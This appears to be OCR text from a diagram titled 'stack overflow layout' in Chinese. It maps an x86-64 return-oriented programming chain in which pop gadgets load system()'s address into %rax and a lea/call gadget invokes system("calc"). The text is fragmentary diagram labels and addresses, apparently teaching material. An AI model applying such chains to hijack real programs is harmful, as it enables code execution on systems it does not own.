 栈溢出布局
内存增长方向
addr of system = 0x7ffff7a61310
"calc"
0x120
%rdi="calc"
ret2
0x7ffffa890b4
0x7ffffa890b4 lea 0x120(%rsp),%rdi
0x7ffffa890bc call %rax
dummy2
3
dummy1
4
system("calc")
0x7ffff7a61310
rsp
ret1
0x7ffff7a7e23a
1
2
0x7ffff7a7e23a: pop %rax System addr
0x7ffff7a7e23b: pop %rbx dummy1
0x7ffff7a7e23c: pop %rbp dummy2
0x7ffff7a7e23d: retq
%rax=0x7ffff7a61310